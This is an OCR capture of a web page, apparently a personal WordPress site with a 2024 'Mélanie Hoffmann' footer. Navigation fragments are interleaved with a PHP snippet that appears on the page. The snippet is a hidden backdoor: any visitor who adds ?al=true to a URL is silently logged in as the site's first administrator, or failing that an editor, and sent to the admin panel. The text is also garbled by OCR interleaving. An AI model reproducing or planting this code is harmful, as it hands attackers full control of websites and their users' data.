
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
2024 – MÉLANIE
HOFFMANN
0